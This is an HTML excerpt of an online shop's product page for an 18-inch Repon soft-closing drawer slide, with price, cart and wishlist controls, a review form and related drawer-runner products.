				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>
	
		

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-4027" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg post-4027 product type-product status-publish has-post-thumbnail product_cat-drawer-runner first instock sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png"><img width="505" height="295" src="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" class="wp-post-image wp-post-image" alt="" decoding="async" title="Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" data-large_image="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" data-large_image_width="505" data-large_image_height="295" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png 505w, https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1-300x175.png 300w" sizes="(max-width: 505px) 100vw, 505px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2018/03/s-l225-1.jpg" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2018/03/s-l225-1.jpg"><img width="225" height="127" src="https://asiatimber.com.my/wp-content/uploads/2018/03/s-l225-1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" loading="lazy" title="s-l225-1.jpg" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2018/03/s-l225-1.jpg" data-large_image="https://asiatimber.com.my/wp-content/uploads/2018/03/s-l225-1.jpg" data-large_image_width="225" data-large_image_height="127" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link ">Home</a><a href="https://asiatimber.com.my/product-category/drawer-runner/" class="breadcrumb-link breadcrumb-link-last">DRAWER RUNNER</a><span class="breadcrumb-last"> 18&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221;</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://asiatimber.com.my/product/14-repon-soft-closing-3-way-slide-2/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/14-repon-soft-closing-3-way-slide-2/" class="product-thumb">
									<img width="505" height="295" src="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png 505w, https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1-300x175.png 300w" sizes="(max-width: 505px) 100vw, 505px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/14-repon-soft-closing-3-way-slide-2/" class="product-title">
									14&quot; REPON SOFT CLOSING 3-WAY SLIDE&quot;								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;52.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;39.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://asiatimber.com.my/product/22-repon-soft-closing-3-way-slide-2/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/22-repon-soft-closing-3-way-slide-2/" class="product-thumb">
									<img width="505" height="295" src="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png 505w, https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1-300x175.png 300w" sizes="(max-width: 505px) 100vw, 505px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/22-repon-soft-closing-3-way-slide-2/" class="product-title">
									22&quot; REPON SOFT CLOSING 3-WAY SLIDE&quot;								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;61.50</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;46.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">18&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221;</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;55.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;41.00</span></ins></p>

	
	<form class="cart" action="https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69749c7b2228d">Quantity</label>
		<input
			type="number"
			id="quantity_69749c7b2228d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="18&quot; REPON SOFT CLOSING 3-WAY SLIDE&quot; quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="4027" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
     <div id="enquiry">
            <input type="button" name="contact" value="Enquiry " class="contact wpi-button single_add_to_cart_button button alt" />
     </div>
        

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4027">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4027" rel="nofollow" data-product-id="4027" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="compare-btn-wrapper"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" data-added-text="Compare products" data-id="4027">Compare</a></div></div><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">SK3003-00004</span></span>

	
	<span class="posted_in">Category: <a href="https://asiatimber.com.my/product-category/drawer-runner/" rel="tag">DRAWER RUNNER</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="http://twitter.com/share?url=https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a rel="nofollow" href="http://plus.google.com/share?url=https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a rel="nofollow" href="mailto:?subject=Check%20this%20https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/&media=https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;18&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221;&rdquo;</span><form action="https://asiatimber.com.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-344" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3548 type-product status-publish has-post-thumbnail product_cat-drawer-runner last instock sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3548">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/28-econo-hafele-3-way-slide-422-87-371/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="432" height="288" src="https://asiatimber.com.my/wp-content/uploads/2018/03/HDS-1493888005780.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/HDS-1493888005780.jpg 432w, https://asiatimber.com.my/wp-content/uploads/2018/03/HDS-1493888005780-300x200.jpg 300w" sizes="(max-width: 432px) 100vw, 432px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/28-econo-hafele-3-way-slide-422-87-371/" data-added-text="Compare products" data-id="3548">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/28-econo-hafele-3-way-slide-422-87-371/">28&#8243; ECONO HAFELE 3-WAY SLIDE (422.87.371)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;36.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;30.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					HAFELE DRAWER SLIDE				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3548">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=3548" rel="nofollow" data-product-id="3548" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=3548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3548" data-product_sku="HF3005-00012" aria-label="Add &ldquo;28&quot; ECONO HAFELE 3-WAY SLIDE (422.87.371)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/28-econo-hafele-3-way-slide-422-87-371/" 
					class="open-quick-view" 
					data-id="3548">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4003 type-product status-publish has-post-thumbnail product_cat-drawer-runner first instock sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4003">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/20-s1-blum-standard-drawer-runner-30-kg-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/s1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/s1-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/s1-300x300-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/s1-300x300-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/s1-300x300-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/20-s1-blum-standard-drawer-runner-30-kg-2/">
					<img width="274" height="369" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TIS029_TBXintivo-antaroS1_ZZ-274x0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TIS029_TBXintivo-antaroS1_ZZ-274x0.jpg 274w, https://asiatimber.com.my/wp-content/uploads/2018/03/TIS029_TBXintivo-antaroS1_ZZ-274x0-223x300.jpg 223w" sizes="(max-width: 274px) 100vw, 274px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/20-s1-blum-standard-drawer-runner-30-kg-2/" data-added-text="Compare products" data-id="4003">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/20-s1-blum-standard-drawer-runner-30-kg-2/">20-S1 BLUM STANDARD DRAWER RUNNER &#8211; 30 KG&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;236.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;185.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4003">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4003" rel="nofollow" data-product-id="4003" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4003" data-product_sku="KT3004-00001" aria-label="Add &ldquo;20-S1 BLUM STANDARD DRAWER RUNNER - 30 KG&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/20-s1-blum-standard-drawer-runner-30-kg-2/" 
					class="open-quick-view" 
					data-id="4003">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4010 type-product status-publish has-post-thumbnail product_cat-drawer-runner last instock sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4010">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/20-blum-undermount-drawer-runner-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/20-blum-undermount-drawer-runner-2/">
					<img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/20-blum-undermount-drawer-runner-2/" data-added-text="Compare products" data-id="4010">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/20-blum-undermount-drawer-runner-2/">20&#8243; BLUM UNDERMOUNT DRAWER RUNNER&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;172.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;136.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4010">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4010" rel="nofollow" data-product-id="4010" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
